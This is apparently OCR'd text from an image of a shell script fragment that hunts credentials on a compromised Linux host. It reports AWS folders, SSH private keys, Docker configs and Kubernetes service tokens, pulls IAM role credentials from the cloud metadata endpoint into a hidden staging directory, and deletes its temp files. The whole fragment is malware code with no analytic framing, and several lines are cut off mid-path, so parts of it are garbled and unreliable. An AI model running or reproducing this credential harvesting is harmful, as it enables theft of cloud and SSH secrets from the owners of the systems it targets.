 while read FUSER ; do
if [ -d "/home/$FUSER/.aws" ] ; then echo 'Found AWS Dir: /home/'$FUSER'/.aws/'; fi
if [ -f "/home/$FUSER/.ssh/id_rsa.pub" ] ; then echo 'Found rsa pubkey: /home/'$FUSER'/.ssh/id_rsa.pub'; fi
if [ -f "/home/$FUSER/.ssh/id_rsa" ] ; then echo 'Found rsa privkey: /home/'$FUSER'/.ssh/id_rsa'; fi
if [ -f "/home/$FUSER/.docker/config.json" ] ; then echo 'Found docker config: /home/'$FUSER'/.docker/config.json'; fi
done < /tmp/.fua
if [ -f "/tmp/.fua" ] ; then rm -f /tmp/.fua 2>/dev/null ; fi
echo ''
if [ -f "/var/run/secrets/kubernetes.io/serviceaccount/token" ] ; then echo 'Found K8s ServiceToken /var/run/secrets/k
serviceaccount/token'; fi
if [ -f "/run/secrets/kubernetes.io/serviceaccount/token" ] ; then echo 'Found K8s ServiceToken /run/secrets/kubernetes
download http://169.254.169.254/latest/meta-data/iam/security-credentials/ > /dev/shm/.../...
iam_role_name=$(cat /dev/shm/.../...BORG.../iam.role)
rm -f /dev/shm/.../...BORG.../iam.role 2>/dev/null
download http://169.254.169.254/latest/meta-data/iam/security-credentials/${iam_role_name} >
cat /dev/shm/.../...BORG.../aws.tmp.key >> /dev/shm/.../...BORG.../AWS_data.txt